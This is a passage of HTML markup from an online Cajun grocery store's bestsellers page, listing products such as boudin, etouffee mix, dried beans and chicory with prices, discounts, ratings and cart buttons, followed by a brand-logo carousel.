                                                <div class="rating">                    <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>                                     <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>                                     <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>                                     <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>                                     <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>                   </div>
                 </div>
                <div class="button-group">
                                                          <div class="ras_cart_btn3504">
                    <button class="btn-primary" type="button" onclick="cart.add('3504');"><span>Add to Cart</span></button>
                    </div>
                    <div style="display:none" class="ras_cart3504">
                      <div  style="width: 110px;display: flex;margin: auto;">
                        <button style="width:38px;float: left;" onclick="cart.add('3504','-1');" class="btn-primary">-</button>
                          <div class="ras_cart_qty3504" style="float: left;width: 41px;text-align: center;border: 1px solid gray;margin: 1px 4px 0 4px;font-size: 22px;line-height: 33px;">
                            0
                          </div>
                        <button style="width:38px" onclick="cart.add('3504','1');"class="btn-primary">+</button>
                      </div>
                    </div>
                                                      </div>
            </div>
          </div>
        </div>
                <div class="product-layout product-grid col-lg-3 col-md-3 col-sm-4 col-xs-6">
          <div class="product-thumb">
            <div class="image"><a href="https://www.cajungrocer.com/louisiana-fish-fry-etouffee-mix"><img onerror="this.src='/image/catalog/product/111135_1024x1024.jpg'" src="https://www.cajungrocer.com/image/cache/catalog/product/Louisiana-Fish-Fry-Etouffee-Mix-175x175.png" alt="Louisiana Fish Fry Etouffee Mix 2.65 oz" title="Louisiana Fish Fry Etouffee Mix 2.65 oz" class="img-responsive" /></a></div>
            <div>
              <div class="caption">
                <h4><a href="https://www.cajungrocer.com/louisiana-fish-fry-etouffee-mix">Louisiana Fish Fry Etouffee Mix 2.65 oz...</a></h4>
                <p class="description">Authentic Louisiana Fish Fry Etouffee Mix - Create Rich and Spicy Cajun or Creole Delights at Home!A..</p>
                                <p class="price">  <span class="price-new"><span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">2</span><span class="smfont">23</span></span></span> <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">2</span><span class="smfont">48</span></span></span>
                  <span class="saving">-10%</span>                                     </p>
                                                <div class="rating">                    <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>                                     <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>                                     <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>                                     <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>                                     <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>                   </div>
                 </div>
                <div class="button-group">
                                                          <div class="ras_cart_btn1005">
                    <button class="btn-primary" type="button" onclick="cart.add('1005');"><span>Add to Cart</span></button>
                    </div>
                    <div style="display:none" class="ras_cart1005">
                      <div  style="width: 110px;display: flex;margin: auto;">
                        <button style="width:38px;float: left;" onclick="cart.add('1005','-1');" class="btn-primary">-</button>
                          <div class="ras_cart_qty1005" style="float: left;width: 41px;text-align: center;border: 1px solid gray;margin: 1px 4px 0 4px;font-size: 22px;line-height: 33px;">
                            0
                          </div>
                        <button style="width:38px" onclick="cart.add('1005','1');"class="btn-primary">+</button>
                      </div>
                    </div>
                                                      </div>
            </div>
          </div>
        </div>
                <div class="product-layout product-grid col-lg-3 col-md-3 col-sm-4 col-xs-6">
          <div class="product-thumb">
            <div class="image"><a href="https://www.cajungrocer.com/cajun-original-crawfish-boudin-1-lb"><img onerror="this.src='/image/catalog/product/111135_1024x1024.jpg'" src="https://www.cajungrocer.com/image/cache/catalog/product/Cajun-Original-Crawfish-Boudin-1-lb-175x175.jpg" alt="Cajun Original Crawfish Boudin 1 lb" title="Cajun Original Crawfish Boudin 1 lb" class="img-responsive" /></a></div>
            <div>
              <div class="caption">
                <h4><a href="https://www.cajungrocer.com/cajun-original-crawfish-boudin-1-lb">Cajun Original Crawfish Boudin 1 lb...</a></h4>
                <p class="description">COOKING INSTRUCTIONS: FOR ALL METHODS BELOW, OBTAIN AT LEAST 160 DEGREES BEFORE EATING!
Microwave: ..</p>
                                <p class="price">  <span class="price-new"><span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">11</span><span class="smfont">39</span></span></span> <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">12</span><span class="smfont">66</span></span></span>
                  <span class="saving">-10%</span>                                     </p>
                                                <div class="rating">                    <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>                                     <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>                                     <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>                                     <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>                                     <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>                    </div>
                 </div>
                <div class="button-group">
                                                          <div class="ras_cart_btn1223">
                    <button class="btn-primary" type="button" onclick="cart.add('1223');"><span>Add to Cart</span></button>
                    </div>
                    <div style="display:none" class="ras_cart1223">
                      <div  style="width: 110px;display: flex;margin: auto;">
                        <button style="width:38px;float: left;" onclick="cart.add('1223','-1');" class="btn-primary">-</button>
                          <div class="ras_cart_qty1223" style="float: left;width: 41px;text-align: center;border: 1px solid gray;margin: 1px 4px 0 4px;font-size: 22px;line-height: 33px;">
                            0
                          </div>
                        <button style="width:38px" onclick="cart.add('1223','1');"class="btn-primary">+</button>
                      </div>
                    </div>
                                                      </div>
            </div>
          </div>
        </div>
                <div class="product-layout product-grid col-lg-3 col-md-3 col-sm-4 col-xs-6">
          <div class="product-thumb">
            <div class="image"><a href="https://www.cajungrocer.com/cajun-land-cajun-seasoning-with-green-onions-15-oz-pack-of-3"><img onerror="this.src='/image/catalog/product/111135_1024x1024.jpg'" src="https://www.cajungrocer.com/image/cache/catalog/product/Cajun-Land-Seasoning-Green-Onions-15oz-3Pack-175x175.png" alt="Cajun Land Cajun Seasoning with Green Onions 15 oz Pack of 3" title="Cajun Land Cajun Seasoning with Green Onions 15 oz Pack of 3" class="img-responsive" /></a></div>
            <div>
              <div class="caption">
                <h4><a href="https://www.cajungrocer.com/cajun-land-cajun-seasoning-with-green-onions-15-oz-pack-of-3">Cajun Land Cajun Seasoning with Green On...</a></h4>
                <p class="description">Cajun Land Cajun Seasoning with Green Onions 15 oz - 3 PackUse instead of salt &amp; pepper!&nbsp;Th..</p>
                                <p class="price">  <span class="price-new"><span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">14</span><span class="smfont">03</span></span></span> <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">16</span><span class="smfont">50</span></span></span>
                  <span class="saving">-15%</span>                                     </p>
                                 </div>
                <div class="button-group">
                                                          <div class="ras_cart_btn4486">
                    <button class="btn-primary" type="button" onclick="cart.add('4486');"><span>Add to Cart</span></button>
                    </div>
                    <div style="display:none" class="ras_cart4486">
                      <div  style="width: 110px;display: flex;margin: auto;">
                        <button style="width:38px;float: left;" onclick="cart.add('4486','-1');" class="btn-primary">-</button>
                          <div class="ras_cart_qty4486" style="float: left;width: 41px;text-align: center;border: 1px solid gray;margin: 1px 4px 0 4px;font-size: 22px;line-height: 33px;">
                            0
                          </div>
                        <button style="width:38px" onclick="cart.add('4486','1');"class="btn-primary">+</button>
                      </div>
                    </div>
                                                      </div>
            </div>
          </div>
        </div>
                <div class="product-layout product-grid col-lg-3 col-md-3 col-sm-4 col-xs-6">
          <div class="product-thumb">
            <div class="image"><a href="https://www.cajungrocer.com/camellia-lady-cream-peas"><img onerror="this.src='/image/catalog/product/111135_1024x1024.jpg'" src="https://www.cajungrocer.com/image/cache/catalog/product/Camellia-Lady-Cream-Peas-175x175.png" alt="Camellia - Lady Cream Peas 1 lb" title="Camellia - Lady Cream Peas 1 lb" class="img-responsive" /></a></div>
            <div>
              <div class="caption">
                <h4><a href="https://www.cajungrocer.com/camellia-lady-cream-peas">Camellia - Lady Cream Peas 1 lb...</a></h4>
                <p class="description">Camellia - Lady Cream Peas 1 lb.
Lady Cream Peas are a type of cowpea. They have no color and, when..</p>
                                <p class="price">  <span class="price-new"><span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">5</span><span class="smfont">62</span></span></span> <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">6</span><span class="smfont">24</span></span></span>
                  <span class="saving">-10%</span>                                     </p>
                                 </div>
                <div class="button-group">
                                                          <div class="ras_cart_btn2965">
                    <button class="btn-primary" type="button" onclick="cart.add('2965');"><span>Add to Cart</span></button>
                    </div>
                    <div style="display:none" class="ras_cart2965">
                      <div  style="width: 110px;display: flex;margin: auto;">
                        <button style="width:38px;float: left;" onclick="cart.add('2965','-1');" class="btn-primary">-</button>
                          <div class="ras_cart_qty2965" style="float: left;width: 41px;text-align: center;border: 1px solid gray;margin: 1px 4px 0 4px;font-size: 22px;line-height: 33px;">
                            0
                          </div>
                        <button style="width:38px" onclick="cart.add('2965','1');"class="btn-primary">+</button>
                      </div>
                    </div>
                                                      </div>
            </div>
          </div>
        </div>
                <div class="product-layout product-grid col-lg-3 col-md-3 col-sm-4 col-xs-6">
          <div class="product-thumb">
            <div class="image"><a href="https://www.cajungrocer.com/natures-roast-roasted-ground-chicory"><img onerror="this.src='/image/catalog/product/111135_1024x1024.jpg'" src="https://www.cajungrocer.com/image/cache/catalog/product/natures-roast-ground-chicory-175x175.jpg" alt="Nature’s Roast 100% Roasted  Ground Chicory 5.5 oz" title="Nature’s Roast 100% Roasted  Ground Chicory 5.5 oz" class="img-responsive" /></a></div>
            <div>
              <div class="caption">
                <h4><a href="https://www.cajungrocer.com/natures-roast-roasted-ground-chicory">Nature’s Roast 100% Roasted  Ground Chic...</a></h4>
                <p class="description">Nature’s Roast 100% Roasted&nbsp; Ground Chicory 5.5 ozIf you love coffee, chicory’s earthy, nutty f..</p>
                                <p class="price">  <span class="price-new"><span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">5</span><span class="smfont">35</span></span></span> <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">5</span><span class="smfont">94</span></span></span>
                  <span class="saving">-10%</span>                                     </p>
                                 </div>
                <div class="button-group">
                                                          <div class="ras_cart_btn3735">
                    <button class="btn-primary" type="button" onclick="cart.add('3735');"><span>Add to Cart</span></button>
                    </div>
                    <div style="display:none" class="ras_cart3735">
                      <div  style="width: 110px;display: flex;margin: auto;">
                        <button style="width:38px;float: left;" onclick="cart.add('3735','-1');" class="btn-primary">-</button>
                          <div class="ras_cart_qty3735" style="float: left;width: 41px;text-align: center;border: 1px solid gray;margin: 1px 4px 0 4px;font-size: 22px;line-height: 33px;">
                            0
                          </div>
                        <button style="width:38px" onclick="cart.add('3735','1');"class="btn-primary">+</button>
                      </div>
                    </div>
                                                      </div>
            </div>
          </div>
        </div>
                <div class="product-layout product-grid col-lg-3 col-md-3 col-sm-4 col-xs-6">
          <div class="product-thumb">
            <div class="image"><a href="https://www.cajungrocer.com/comeaux's-alligator-boudin-1-lb"><img onerror="this.src='/image/catalog/product/111135_1024x1024.jpg'" src="https://www.cajungrocer.com/image/cache/catalog/product/Comeaux's-Alligator-Boudin-1-lb-175x175.jpg" alt="Comeaux's Alligator Boudin 1 lb" title="Comeaux's Alligator Boudin 1 lb" class="img-responsive" /></a></div>
            <div>
              <div class="caption">
                <h4><a href="https://www.cajungrocer.com/comeaux's-alligator-boudin-1-lb">Comeaux's Alligator Boudin 1 lb...</a></h4>
                <p class="description">It's the same blend of sauteed vegetables and spices used in our seafood and crawfish boudin with on..</p>
                                <p class="price">  <span class="price-new"><span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">12</span><span class="smfont">83</span></span></span> <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">14</span><span class="smfont">26</span></span></span>
                  <span class="saving">-10%</span>                                     </p>
                                                <div class="rating">                    <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>                                     <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>                                     <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>                                     <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>                                     <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>                   </div>
                 </div>
                <div class="button-group">
                                                          <div class="ras_cart_btn1083">
                    <button class="btn-primary" type="button" onclick="cart.add('1083');"><span>Add to Cart</span></button>
                    </div>
                    <div style="display:none" class="ras_cart1083">
                      <div  style="width: 110px;display: flex;margin: auto;">
                        <button style="width:38px;float: left;" onclick="cart.add('1083','-1');" class="btn-primary">-</button>
                          <div class="ras_cart_qty1083" style="float: left;width: 41px;text-align: center;border: 1px solid gray;margin: 1px 4px 0 4px;font-size: 22px;line-height: 33px;">
                            0
                          </div>
                        <button style="width:38px" onclick="cart.add('1083','1');"class="btn-primary">+</button>
                      </div>
                    </div>
                                                      </div>
            </div>
          </div>
        </div>
                <div class="product-layout product-grid col-lg-3 col-md-3 col-sm-4 col-xs-6">
          <div class="product-thumb">
            <div class="image"><a href="https://www.cajungrocer.com/camellia-small-red-beans-1lb-2-pack"><img onerror="this.src='/image/catalog/product/111135_1024x1024.jpg'" src="https://www.cajungrocer.com/image/cache/catalog/product/Camellia-Small-Red-Beans-2-Pack-175x175.jpg" alt="Camellia Small Red Beans 1 lb - 2 Pack" title="Camellia Small Red Beans 1 lb - 2 Pack" class="img-responsive" /></a></div>
            <div>
              <div class="caption">
                <h4><a href="https://www.cajungrocer.com/camellia-small-red-beans-1lb-2-pack">Camellia Small Red Beans 1 lb - 2 Pack...</a></h4>
                <p class="description">Camellia Brand Dry Small Red Beans 1 Pound - 2 PackCamellia Small Red Beans - Frijoles Rojos Pequeño..</p>
                                <p class="price">  <span class="price-new"><span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">6</span><span class="smfont">02</span></span></span> <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">6</span><span class="smfont">88</span></span></span>
                  <span class="saving">-13%</span>                                     </p>
                                 </div>
                <div class="button-group">
                                                          <div class="ras_cart_btn4112">
                    <button class="btn-primary" type="button" onclick="cart.add('4112');"><span>Add to Cart</span></button>
                    </div>
                    <div style="display:none" class="ras_cart4112">
                      <div  style="width: 110px;display: flex;margin: auto;">
                        <button style="width:38px;float: left;" onclick="cart.add('4112','-1');" class="btn-primary">-</button>
                          <div class="ras_cart_qty4112" style="float: left;width: 41px;text-align: center;border: 1px solid gray;margin: 1px 4px 0 4px;font-size: 22px;line-height: 33px;">
                            0
                          </div>
                        <button style="width:38px" onclick="cart.add('4112','1');"class="btn-primary">+</button>
                      </div>
                    </div>
                                                      </div>
            </div>
          </div>
        </div>
                <div class="product-layout product-grid col-lg-3 col-md-3 col-sm-4 col-xs-6">
          <div class="product-thumb">
            <div class="image"><a href="https://www.cajungrocer.com/camellia-brand-dry-cannellini-beans-1lb-6-pack"><img onerror="this.src='/image/catalog/product/111135_1024x1024.jpg'" src="https://www.cajungrocer.com/image/cache/catalog/product/Camellia-Cannellini-Beans-6-Pack-175x175.jpg" alt="Camellia Brand Dry Cannellini Beans 1lb - 6 Pack" title="Camellia Brand Dry Cannellini Beans 1lb - 6 Pack" class="img-responsive" /></a></div>
            <div>
              <div class="caption">
                <h4><a href="https://www.cajungrocer.com/camellia-brand-dry-cannellini-beans-1lb-6-pack">Camellia Brand Dry Cannellini Beans 1lb ...</a></h4>
                <p class="description">Camellia Brand Dry Cannellini Beans 1 pound - 6 PackCamellia - Cannellini Beans 1 lb X 6
Camellia B..</p>
                                <p class="price">  <span class="price-new"><span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">18</span><span class="smfont">51</span></span></span> <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">22</span><span class="smfont">44</span></span></span>
                  <span class="saving">-18%</span>                                     </p>
                                 </div>
                <div class="button-group">
                                                          <div class="ras_cart_btn4085">
                    <button class="btn-primary" type="button" onclick="cart.add('4085');"><span>Add to Cart</span></button>
                    </div>
                    <div style="display:none" class="ras_cart4085">
                      <div  style="width: 110px;display: flex;margin: auto;">
                        <button style="width:38px;float: left;" onclick="cart.add('4085','-1');" class="btn-primary">-</button>
                          <div class="ras_cart_qty4085" style="float: left;width: 41px;text-align: center;border: 1px solid gray;margin: 1px 4px 0 4px;font-size: 22px;line-height: 33px;">
                            0
                          </div>
                        <button style="width:38px" onclick="cart.add('4085','1');"class="btn-primary">+</button>
                      </div>
                    </div>
                                                      </div>
            </div>
          </div>
        </div>
                <div class="product-layout product-grid col-lg-3 col-md-3 col-sm-4 col-xs-6">
          <div class="product-thumb">
            <div class="image"><a href="https://www.cajungrocer.com/cajun-land-hot-tamale-kit"><img onerror="this.src='/image/catalog/product/111135_1024x1024.jpg'" src="https://www.cajungrocer.com/image/cache/catalog/product/Cajun-Land-Tamale-Kit -175x175.jpg" alt="Cajun Land Hot Tamale Kit 9 oz" title="Cajun Land Hot Tamale Kit 9 oz" class="img-responsive" /></a></div>
            <div>
              <div class="caption">
                <h4><a href="https://www.cajungrocer.com/cajun-land-hot-tamale-kit">Cajun Land Hot Tamale Kit 9 oz...</a></h4>
                <p class="description">Cajun Land Hot Tamale Kit 9 ozContains everything you need to make 3 dozen genuineNew Orleans-style ..</p>
                                <p class="price">  <span class="price-new"><span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">6</span><span class="smfont">30</span></span></span> <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">7</span><span class="smfont">00</span></span></span>
                  <span class="saving">-10%</span>                                     </p>
                                 </div>
                <div class="button-group">
                                                          <div class="ras_cart_btn4001">
                    <button class="btn-primary" type="button" onclick="cart.add('4001');"><span>Add to Cart</span></button>
                    </div>
                    <div style="display:none" class="ras_cart4001">
                      <div  style="width: 110px;display: flex;margin: auto;">
                        <button style="width:38px;float: left;" onclick="cart.add('4001','-1');" class="btn-primary">-</button>
                          <div class="ras_cart_qty4001" style="float: left;width: 41px;text-align: center;border: 1px solid gray;margin: 1px 4px 0 4px;font-size: 22px;line-height: 33px;">
                            0
                          </div>
                        <button style="width:38px" onclick="cart.add('4001','1');"class="btn-primary">+</button>
                      </div>
                    </div>
                                                      </div>
            </div>
          </div>
        </div>
                <div class="product-layout product-grid col-lg-3 col-md-3 col-sm-4 col-xs-6">
          <div class="product-thumb">
            <div class="image"><a href="https://www.cajungrocer.com/la-fish-fry-seasoned-crispy-fish-fry-bag"><img onerror="this.src='/image/catalog/product/111135_1024x1024.jpg'" src="https://www.cajungrocer.com/image/cache/catalog/product/LA-FISH-FRY-Seasoned-Crispy-Fish-Fry-Bag-175x175.png" alt="Louisiana Fish Fry Seasoned Crispy Fish Fry Bag 22 oz Bag" title="Louisiana Fish Fry Seasoned Crispy Fish Fry Bag 22 oz Bag" class="img-responsive" /></a></div>
            <div>
              <div class="caption">
                <h4><a href="https://www.cajungrocer.com/la-fish-fry-seasoned-crispy-fish-fry-bag">Louisiana Fish Fry Seasoned Crispy Fish ...</a></h4>
                <p class="description">Louisiana Fish Fry Seasoned is a flavorful blend of corn meal, corn flour, garlic, salt and other sp..</p>
                                <p class="price">  <span class="price-new"><span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">4</span><span class="smfont">91</span></span></span> <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">5</span><span class="smfont">46</span></span></span>
                  <span class="saving">-10%</span>                                     </p>
                                 </div>
                <div class="button-group">
                                                          <div class="ras_cart_btn2686">
                    <button class="btn-primary" type="button" onclick="cart.add('2686');"><span>Add to Cart</span></button>
                    </div>
                    <div style="display:none" class="ras_cart2686">
                      <div  style="width: 110px;display: flex;margin: auto;">
                        <button style="width:38px;float: left;" onclick="cart.add('2686','-1');" class="btn-primary">-</button>
                          <div class="ras_cart_qty2686" style="float: left;width: 41px;text-align: center;border: 1px solid gray;margin: 1px 4px 0 4px;font-size: 22px;line-height: 33px;">
                            0
                          </div>
                        <button style="width:38px" onclick="cart.add('2686','1');"class="btn-primary">+</button>
                      </div>
                    </div>
                                                      </div>
            </div>
          </div>
        </div>
         </div>
      <div class="row">
        <div class="col-sm-6 text-left"><ul class="pagination"><li><a href="https://www.cajungrocer.com/bestsellers-1">|&lt;</a></li><li><a href="https://www.cajungrocer.com/bestsellers-1">&lt;</a></li><li><a href="https://www.cajungrocer.com/bestsellers-1">1</a></li><li class="active"><span>2</span></li><li><a href="https://www.cajungrocer.com/bestsellers-1?page=3">3</a></li><li><a href="https://www.cajungrocer.com/bestsellers-1?page=4">4</a></li><li><a href="https://www.cajungrocer.com/bestsellers-1?page=5">5</a></li><li><a href="https://www.cajungrocer.com/bestsellers-1?page=6">6</a></li><li><a href="https://www.cajungrocer.com/bestsellers-1?page=7">7</a></li><li><a href="https://www.cajungrocer.com/bestsellers-1?page=8">8</a></li><li><a href="https://www.cajungrocer.com/bestsellers-1?page=9">9</a></li><li><a href="https://www.cajungrocer.com/bestsellers-1?page=3">&gt;</a></li><li><a href="https://www.cajungrocer.com/bestsellers-1?page=93">&gt;|</a></li></ul></div>
        <div class="col-sm-6 text-right">Showing 29 to 56 of 2578 (93 Pages)</div>
      </div>
                  <div id="carousel0" class="owl-carousel nxt">
    <div class="item text-center">
        <a href="gw-fins"><img src="https://www.cajungrocer.com/image/cache/catalog/logos/GW-Fins-LGW-Fins-130x100.jpg" alt="GW Fins" class="img-responsive" /></a>
      </div>
    <div class="item text-center">
        <a href="benoit's"><img src="https://www.cajungrocer.com/image/cache/catalog/logos/Benoits-Cajun-Sauces-130x100.jpg" alt="Benoit's Cajun Sauces" class="img-responsive" /></a>
      </div>
    <div class="item text-center">
        <a href="konriko"><img src="https://www.cajungrocer.com/image/cache/catalog/logos/konriko-logo-130x100.png" alt="Konriko" class="img-responsive" /></a>
      </div>
    <div class="item text-center">
        <a href="cdm-coffee"><img src="https://www.cajungrocer.com/image/cache/catalog/logos/cdm-logo-130x100.png" alt="CDM Coffee" class="img-responsive" /></a>
      </div>
    <div class="item text-center">
        <a href="new-england-coffee"><img src="https://www.cajungrocer.com/image/cache/catalog/logos/NEC-logo-130x100.png" alt="New England Coffee" class="img-responsive" /></a>
      </div>
    <div class="item text-center">
        <a href="nonc's"><img src="https://www.cajungrocer.com/image/cache/catalog/logos/Noncs-Quail-Eggs-130x100.jpg" alt="Nonc's Quail Eggs" class="img-responsive" /></a>
      </div>
    <div class="item text-center">
        <a href="manda"><img src="https://www.cajungrocer.com/image/cache/catalog/logos/manda-130x100.png" alt="Manda" class="img-responsive" /></a>
      </div>
    <div class="item text-center">
        <a href="veron's-seasoning"><img src="https://www.cajungrocer.com/image/cache/catalog/logos/verons-130x100.jpg" alt="Veron's Seasoning" class="img-responsive" /></a>
      </div>
    <div class="item text-center">
        <a href="cajun-flip-n-fry"><img src="https://www.cajungrocer.com/image/cache/catalog/logos/Cajun-Flip-N-Fry-130x100.jpg" alt="Cajun Flip n Fry" class="img-responsive" /></a>
      </div>
    <div class="item text-center">
        <a href="french-market-coffee"><img src="https://www.cajungrocer.com/image/cache/catalog/logos/2018-FMC-logo-with-COFFEE-1-525x468-130x100.png" alt="French Market Coffee" class="img-responsive" /></a>
      </div>
    <div class="item text-center">
        <a href="boscoli"><img src="https://www.cajungrocer.com/image/cache/catalog/logos/boscoli_logo-130x100.png" alt="Boscoli" class="img-responsive" /></a>
      </div>
    <div class="item text-center">
        <a href="tony-chachere's"><img src="https://www.cajungrocer.com/image/cache/catalog/logos/Tony_Chacheres-130x100.jpg" alt="Tony Chachere's" class="img-responsive" /></a>
      </div>
    <div class="item text-center">
        <a href="cafe-du-monde"><img src="https://www.cajungrocer.com/image/cache/catalog/logos/Cafe Du Monde-130x100.png" alt="Cafe Du Monde" class="img-responsive" /></a>
      </div>
    <div class="item text-center">
        <a href="camellia"><img src="https://www.cajungrocer.com/image/cache/catalog/logos/cropped-CAM_Logo-192x192-130x100.png" alt="Camellia" class="img-responsive" /></a>
      </div>
    <div class="item text-center">
        <a href="aunt-sally's"><img src="https://www.cajungrocer.com/image/cache/catalog/logos/Logo_41ebe1d9-4428-4a80-92a8-85a83aa44b8b_260x-130x100.png" alt="Aunt Sally's" class="img-responsive" /></a>
      </div>
    <div class="item text-center">
        <a href="natchitoches-pies"><img src="https://www.cajungrocer.com/image/cache/catalog/product/natchitoches-meat-pies-130x100.jpg" alt="Natchitoches Meat Pies" class="img-responsive" /></a>
      </div>
    <div class="item text-center">
        <a href="patria-coffee"><img src="https://www.cajungrocer.com/image/cache/catalog/logos/Patria-130x100.jpg" alt="Patria Coffee" class="img-responsive" /></a>
      </div>
    <div class="item text-center">
        <a href="La-Boucherie"><img src="https://www.cajungrocer.com/image/cache/catalog/logos/La_Boucherie-130x100.jpg" alt="La Boucherie" class="img-responsive" /></a>
      </div>
    <div class="item text-center">
        <a href="cajuns-choice"><img src="https://www.cajungrocer.com/image/cache/catalog/logos/Cajuns_Choice-130x100.png" alt="Cajun's Choice" class="img-responsive" /></a>
      </div>
    <div class="item text-center">
        <a href="luzianne"><img src="https://www.cajungrocer.com/image/cache/catalog/logos/luzianne-130x100.jpg" alt="Luzianne" class="img-responsive" /></a>
      </div>
    <div class="item text-center">
        <a href="foreman's"><img src="https://www.cajungrocer.com/image/cache/catalog/logos/Foremans-130x100.jpg" alt="Foreman's" class="img-responsive" /></a>
      </div>
    <div class="item text-center">
        <a href="guidry's-catfish"><img src="https://www.cajungrocer.com/image/cache/catalog/logos/Guidrys-Catfish-130x100.png" alt="Guidry's Catfish" class="img-responsive" /></a>
      </div>
    <div class="item text-center">
        <a href="cajun-specialty-meats"><img src="https://www.cajungrocer.com/image/cache/catalog/logos/cajun-specialty-meats-130x100.png" alt="Cajun Specialty Meats" class="img-responsive" /></a>
      </div>
    <div class="item text-center">
        <a href="cajun-chef"><img src="https://www.cajungrocer.com/image/cache/catalog/logos/cajun-chef-130x100.gif" alt="Cajun Chef" class="img-responsive" /></a>
      </div>
    <div class="item text-center">
        <a href="richard's-cajun-foods"><img src="https://www.cajungrocer.com/image/cache/catalog/logos/Richards-Cajun_logo.png.370x370_q85-130x100.png" alt="Richard's Cajun Foods" class="img-responsive" /></a>
      </div>
    <div class="item text-center">
        <a href="wow-wee"><img src="https://www.cajungrocer.com/image/cache/catalog/logos/Wow-Wee-Dipping-Sauce-130x100.jpg" alt="Wow Wee" class="img-responsive" /></a>
      </div>
    <div class="item text-center">
        <a href="tabasco"><img src="https://www.cajungrocer.com/image/cache/catalog/logos/Tabasco-130x100.jpeg" alt="Tabasco" class="img-responsive" /></a>
      </div>
    <div class="item text-center">
        <a href="jazzmen"><img src="https://www.cajungrocer.com/image/cache/catalog/logos/Jazzmen-Rice-130x100.jpg" alt="Jazzmen Rice" class="img-responsive" /></a>
      </div>
    <div class="item text-center">
        <a href="cajun-power"><img src="https://www.cajungrocer.com/image/cache/catalog/logos/Cajun-Power-130x100.png" alt="Cajun Power" class="img-responsive" /></a>
      </div>
    <div class="item text-center">
        <a href="new-orleans-famous-praline"><img src="https://www.cajungrocer.com/image/cache/catalog/logos/New-Orleans-Famous-Praline-Company-130x100.jpg" alt="New Orleans Famous Praline" class="img-responsive" /></a>
      </div>
    <div class="item text-center">
        <a href="hebert's-specialty-meats"><img src="https://www.cajungrocer.com/image/cache/catalog/logos/Heberts-Specialty-Meats-Lake-Charles-130x100.png" alt="Hebert's Specialty Meats" class="img-responsive" /></a>
      </div>
    <div class="item text-center">
